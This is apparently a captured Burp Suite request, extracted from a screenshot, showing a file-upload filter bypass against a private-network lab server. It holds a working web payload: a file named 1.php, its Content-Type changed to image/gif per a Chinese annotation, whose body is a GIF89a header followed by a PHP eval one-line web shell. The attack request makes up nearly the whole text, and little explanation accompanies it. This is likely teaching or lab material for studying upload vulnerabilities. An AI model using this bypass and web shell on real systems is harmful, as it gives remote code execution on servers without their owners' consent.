 Request to http://192.168.162.128:30004
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.162.128:30004
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----geckoformboundaryf540c7d2e3db151db71f40cba6ce4aee
8 Content-Length: 373
9 Origin: http://192.168.162.128:30004
10 Connection: close
11 Referer: http://192.168.162.128:30004/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundaryf540c7d2e3db151db71f40cba6ce4aee
16 Content-Disposition: form-data; name="file"; filename="1.php"
17 Content-Type: image/gif
修改content-type类型
18
19 GIF89a8<?php eval($_POST["pass"]) ?>
20 ------geckoformboundaryf540c7d2e3db151db71f40cba6ce4aee
21 Content-Disposition: form-data; name="submit"
22
23 Upload
24 ------geckoformboundaryf540c7d2e3db151db71f40cba6ce4aee--
25